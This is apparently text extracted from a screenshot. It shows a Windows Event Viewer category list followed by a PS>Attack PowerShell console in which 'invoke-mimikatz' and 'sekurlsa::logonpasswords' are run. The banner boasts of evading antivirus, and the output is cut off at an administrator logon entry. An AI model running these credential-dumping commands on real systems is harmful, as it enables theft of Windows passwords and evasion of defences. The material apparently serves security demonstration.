 LanguagePackSetup
LSA
MCT
MemoryDiagnostics-Results
MSPaint
MUI
NCSI
NDIS
Network Access Protection
NetworkProfile
NlaSvc
NTLM
OfflineFiles
ParentalControls
PeopleNearMe
PowerShell
Admin
Operational
PowerShell-DesiredStateConfiguratic
PrimaryNetworkIcon
PrintService
ReadyBoost
ReadyBoostDriver
Recovery
Reliability-Analysis-Engine
RemoteApp and Desktop Connection
Operational Number of events: 0
Level Date and Time Source Event ID Task Category
PSAttack!!
Welcome to PS>Attack! This is version 1.1.0.
It was built on April 21, 2016 at 7:10:27 PM
If you'd like a version of PS>Attack thats even harder for AV
to detect checkout http://github.com/jaredhaight/PSAttackBuildTool
For help getting started, run 'get-attack'
C:\Temp #> invoke-mimikatz
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 147414 (00000000:00023fd6)
Session : RemoteInteractive from 2
User Name : administrator